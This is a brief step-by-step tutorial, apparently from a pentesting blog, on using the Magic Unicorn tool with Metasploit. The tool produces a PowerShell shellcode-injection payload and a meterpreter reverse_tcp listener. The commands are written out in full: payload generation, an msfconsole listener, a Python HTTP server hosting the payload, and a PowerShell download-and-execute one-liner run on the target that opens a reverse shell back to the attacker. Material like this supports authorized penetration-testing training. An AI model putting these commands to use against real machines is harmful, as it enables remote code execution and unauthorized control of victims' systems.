Magic Unicorn is a simple tool for using a PowerShell downgrade attack and inject shellcode straight into memory.
Usage is simple, just run Magic Unicorn (ensure Metasploit is installed if using Metasploit methods and in the right path) and magic unicorn will automatically generate a powershell command that you need to simply cut and paste the powershell code into a command line window or through a payload delivery system. Unicorn supports your own shellcode, cobalt strike, and Metasploit.
https://github.com/trustedsec/unicorn
How to use (Metasploit)
1. Download the tool
- git clone https://github.com/trustedsec/unicorn.git
- cd unicorn
- ls

2. Run the application to see some examples
- ./unicorn.py

3. Display help menu
- ./unicorn.py –h

4. Generate a payload (unicorn.py payload LHOST LPORT)
- ./unicorn.py windows/meterpreter/reverse_tcp 192.168.0.13 4444

Note: 2 files were created powershell_attack.txt & unicorn.rc
5. Now load unicorn.rc into Metasploit, which is the msf configuration to load. It will automatically start a listener
- msfconsole -r unicorn.rc

6. Now that the listener has started, we need to also start a python web listener to transfer the payload to the remote machine
- python3.9 -m http.server 9999
7. At the remote server run
- powershell “iex(new-object net.webclient).downloadString(‘http://192.168.0.13:9999/powershell_attack.txt’)”
8. The web server should now show a log connection

9. Metasploit should now have a reverse connection
- sessions -i
